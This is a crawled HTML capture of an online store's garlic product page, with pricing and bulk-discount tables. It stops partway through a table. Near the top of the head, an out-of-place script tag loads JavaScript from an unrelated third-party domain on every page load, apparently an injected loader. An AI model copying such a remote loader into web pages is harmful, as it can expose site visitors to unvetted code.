

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmtodoorstep.co/product/garlic/
body_size: 54329
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script> <title>Garlic &#8212; Farm to Doorstep</title><link rel="canonical" href="https://farmtodoorstep.co/product/garlic/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Garlic &#8212; Farm to Doorstep" /><meta property="og:url" content="https://farmtodoorstep.co/product/garlic/" /><meta property="og:site_name" content="Farm to Doorstep" /><meta property="article:publisher" content="https://facebook.com/farmtodoorstep" /><meta property="article:modified_time" content="2025-09-30T10:11:09+00:00" /><meta property="og:image" content="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farmtodoorstep.co/product/garlic/","url":"https://farmtodoorstep.co/product/garlic/","name":"Garlic &#8212; Farm to Doorstep","isPartOf":{"@id":"https://farmtodoorstep.co/#website"},"primaryImageOfPage":{"@id":"https://farmtodoorstep.co/product/garlic/#primaryimage"},"image":{"@id":"https://farmtodoorstep.co/product/garlic/#primaryimage"},"thumbnailUrl":"https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg","datePublished":"2020-04-30T14:17:50+00:00","dateModified":"2025-09-30T10:11:09+00:00","breadcrumb":{"@id":"https://farmtodoorstep.co/product/garlic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farmtodoorstep.co/product/garlic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farmtodoorstep.co/product/garlic/#primaryimage","url":"https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg","contentUrl":"https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg","width":1000,"height":1000,"caption":"Garlic"},{"@type":"BreadcrumbList","@id":"https://farmtodoorstep.co/product/garlic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmtodoorstep.co/"},{"@type":"ListItem","position":2,"name":"Garlic"}]},{"@type":"WebSite","@id":"https://farmtodoorstep.co/#website","url":"https://farmtodoorstep.co/","name":"Farm to Doorstep","description":"Fruits and Vegetable delivery in Davao City.","publisher":{"@id":"https://farmtodoorstep.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmtodoorstep.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://farmtodoorstep.co/#organization","name":"Farm to Doorstep","url":"https://farmtodoorstep.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farmtodoorstep.co/#/schema/logo/image/","url":"https://i0.wp.com/farmtodoorstep.co/wp-content/uploads/2022/08/logo-new.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/farmtodoorstep.co/wp-content/uploads/2022/08/logo-new.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"Farm to Doorstep"},"image":{"@id":"https://farmtodoorstep.co/#/schema/logo/image/"},"sameAs":["https://facebook.com/farmtodoorstep"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Farm to Doorstep &raquo; Feed" href="https://farmtodoorstep.co/feed/" /><link rel="alternate" type="application/rss+xml" title="Farm to Doorstep &raquo; Comments Feed" href="https://farmtodoorstep.co/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farmtodoorstep.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmtodoorstep.co%2Fproduct%2Fgarlic%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farmtodoorstep.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarmtodoorstep.co%2Fproduct%2Fgarlic%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://farmtodoorstep.co/wp-content/litespeed/css/4086f6dd040699cbd0f214c11cf4bbf2.css?ver=f7e76" /> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://farmtodoorstep.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1d80e69d30619ee8e39fad1eaf61fc6","fragment_name":"wc_fragments_f1d80e69d30619ee8e39fad1eaf61fc6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script type="text/javascript" src="https://farmtodoorstep.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1KN9BSMCGJ" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["farmtodoorstep.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1KN9BSMCGJ");
//# sourceURL=google_gtagjs-js-after
/*  */</script> <link rel="https://api.w.org/" href="https://farmtodoorstep.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmtodoorstep.co/wp-json/wp/v2/product/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmtodoorstep.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://farmtodoorstep.co/?p=390' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="pingback" href="https://farmtodoorstep.co/xmlrpc.php" />
 <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '568176580749873');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=568176580749873&ev=PageView&noscript=1"
/></noscript>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "aw0xshxv6sqhq66xkwmcg6dr",
                email_id: "",
                push: {
                    customDomain: "https://farmtodoorstep.co\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '568176580749873', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );</script> 
 <script type="text/javascript">/*  */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P95QBK5N' );
			
/*  */</script> <link rel="icon" href="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://farmtodoorstep.co/wp-content/uploads/2022/07/favicon-300x300.png" /></head><body class="wp-singular product-template-default single single-product postid-390 wp-custom-logo wp-theme-genesis wp-child-theme-farmtodoorstep theme-genesis woocommerce woocommerce-page woocommerce-no-js header-full-width full-width-content genesis-breadcrumbs-hidden elementor-default elementor-kit-1964">
<noscript>
<iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-P95QBK5N" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</noscript><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul>
<a href="#" class="header-icon header-cart-button cart-btn cart-icon toggle-side-cart gradient-style scarlet-tangerine fire-gradient" id="header-cart-sticky">
<img data-src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/img/icon-cart.svg" alt="Cart" src="[data-uri]" class="lazyload">
<span class="cart-count header-cart-button">0</span>
</a><section class="header-search">
<button class="close close-search" aria-label="Close"></button><div class="container"><div class="search-container"><div class="search-form-box"><form role="search" method="get" id="searchform" action="https://farmtodoorstep.co/"><div class="search-form-group">
<input type="text" name="s" class="term-input" id="s" placeholder="What are you looking for?" />
<button type="submit" class="submit-search" id="searchsubmit">
<i class="fa fa-search"></i>
Search                            </button>
<input type="hidden" name="post_type" value="product" /></div></form></div><div class="search-modal-results"><div class="woocommerce"></div></div></div></div></section><header class="site-header navbar-dark" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><nav class="navbar navbar-expand-lg">
<button class="navbar-toggler third-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><div class="animated-icon3"><span></span><span></span><span></span></div>
<span class="menu-text">MENU</span>
</button><h1 class="site-name col-6 col-md-3"><span class="d-none"><a href="https://farmtodoorstep.co/" class="site-title">Farm to Doorstep</a></span>
<a href="/"><img data-src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/img/logo.svg" width="185" height="67" alt="Farm to Doorstep Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 185px; --smush-placeholder-aspect-ratio: 185/67;"></a></h1><div class="header-right-widget"><div id="navbarSupportedContent"><ul class="navbar-nav mr-auto"><li id="menu-item-5087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/shop/">All</a></li><li id="menu-item-4217" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4217 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/fruits-vegetables/">Fruits &#038; Vegetables</a></li><li id="menu-item-6520" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6520 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/fruits/">Fruits</a></li><li id="menu-item-6521" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6521 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/vegetables/">Vegetables</a></li><li id="menu-item-5421" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5421 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/food-gift-boxes/">Food Gift Boxes</a></li><li id="menu-item-4219" class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4219 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/meat/">Meat</a></li><li id="menu-item-4220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4220 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/seafood/">Seafood</a></li><li id="menu-item-6519" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6519 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/beef/">Beef</a></li><li id="menu-item-6518" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6518 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/pork">Pork</a></li><li id="menu-item-6517" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6517 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/chicken/">Chicken</a></li><li id="menu-item-5470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/eggs">Eggs</a></li><li id="menu-item-6516" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6516 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/cooking-essentials/">Cooking Essentials</a></li><li id="menu-item-6781" class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6781 nav-item"><a class="nav-link" href="https://farmtodoorstep.co/product-category/rice">Rice</a></li></ul></div><div class="ml-auto my-2 my-lg-0"><div class="header-buttons">
<a href="https://farmtodoorstep.co/my-account" title="My Account" class="pr-3"><img data-src="https://farmtodoorstep.co/wp-content/themes/farmtodoorstep/img/login.svg" height="24" width="24" alt="Login" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;"></a></div></div></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-primary-menu-1" class="navbar-nav mr-auto menu genesis-nav-menu menu-primary"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/shop/"><span >All</span></a></li><li   class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4217 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/fruits-vegetables/"><span >Fruits &#038; Vegetables</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6520 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/fruits/"><span >Fruits</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6521 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/vegetables/"><span >Vegetables</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5421 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/food-gift-boxes/"><span >Food Gift Boxes</span></a></li><li   class="hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4219 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/meat/"><span >Meat</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4220 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/seafood/"><span >Seafood</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6519 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/beef/"><span >Beef</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6518 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/pork"><span >Pork</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6517 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/chicken/"><span >Chicken</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5470 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/eggs"><span >Eggs</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6516 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/cooking-essentials/"><span >Cooking Essentials</span></a></li><li   class="display-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-6781 nav-item"><a class="nav-link"  class="nav-link" href="https://farmtodoorstep.co/product-category/rice"><span >Rice</span></a></li></ul></nav></div></header><div class="page-entry-header-section mb-3 mt-3 align-items-center"><div class="container"><div data-elementor-type="section" data-elementor-id="5885" class="elementor elementor-5885" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-71af61e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71af61e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6812bed3" data-id="6812bed3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-802a691 elementor-widget elementor-widget-image" data-id="802a691" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img width="1024" height="368" src="https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-1024x368.jpg" class="attachment-large size-large wp-image-14726" alt="" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-1024x368.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-300x108.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-768x276.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty-600x216.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2022/07/flexible-discount-qty.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div></div></div></div></section></div></div></div><div class="site-inner container"><div class="content-sidebar-wrap justify-content-center row"><main class="content  w-100 pt-3 pb-3" id="genesis-content"><article class="post-390 product type-product status-publish has-post-thumbnail product_cat-fruits-vegetables product_cat-vegetables entry first instock shipping-taxable purchasable product-type-simple col-12" aria-label="Garlic"><header class="entry-header "><p class="entry-meta"><time class="entry-time">April 30, 2020</time> by</p></header><div class="entry-content "><div class="woocommerce"><div class="single-product" data-product-page-preselected-id="0"><div class="woocommerce-notices-wrapper"></div><div class="wc-breadcrumb"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://farmtodoorstep.co">Home</a> <span>></span> <a href="https://farmtodoorstep.co/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a> <span>></span> Garlic</nav></div></div><div class="container"><div id="product-390" class="entry product type-product post-390 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="row"><div class="col-sm-6"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-100x100.jpg" data-thumb-alt="Garlic" data-thumb-srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/garlic-pl66k38nugfofvflj5vtjek49yxngjlfpyl6y55hxk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg"><img loading="lazy" decoding="async" loading="lazy" width="600" height="600" src="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-600x600.jpg" class="wp-post-image" alt="Garlic" data-caption="" data-src="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg" data-large_image="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/04/elementor/thumbs/garlic-pl66k38nugfofvflj5vtjek49yxngjlfpyl6y55hxk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div></div></div><div class="col-sm-6"><div class="summary entry-summary"><h3 class="woocommerce-loop-product__title">Garlic</h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>105 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></p><p class="wccs-bulk-pricing-table-title" style=""><strong>Discount per Quantity</strong></p><div class="wccs-bulk-pricing-table-container" data-product="390"  style=""><table class="wccs-bulk-pricing-table wccs-vertical-table" ><thead><tr><th>Quantity</th><th>Discount</th><th>Price</th></tr></thead><tbody><tr><td data-type="quantity" data-quantity-min="3" data-quantity-max="6">3 - 6</td><td data-type="discount" data-quantity-min="3" data-quantity-max="6"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>3 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="3" data-quantity-max="6"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>102 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="7" data-quantity-max="10">7 - 10</td><td data-type="discount" data-quantity-min="7" data-quantity-max="10"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>7 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="7" data-quantity-max="10"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>98 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="11" data-quantity-max="20">11 - 20</td><td data-type="discount" data-quantity-min="11" data-quantity-max="20"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>10 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="11" data-quantity-max="20"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr></tbody></table></div><p class="wccs-bulk-pricing-table-title" style=""><strong>Discount per Quantity</strong></p><div class="wccs-bulk-pricing-table-container" data-product="390"  style=""><table class="wccs-bulk-pricing-table wccs-vertical-table" ><thead><tr><th>Quantity</th><th>Discount</th><th>Price</th></tr></thead><tbody><tr><td data-type="quantity" data-quantity-min="2" data-quantity-max="4">2 - 4</td><td data-type="discount" data-quantity-min="2" data-quantity-max="4"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>2 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="2" data-quantity-max="4"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>103 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="5" data-quantity-max="9">5 - 9</td><td data-type="discount" data-quantity-min="5" data-quantity-max="9"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>3 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="5" data-quantity-max="9"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>102 <span class="price-unit">| 500g </span><span class="price-unit muted 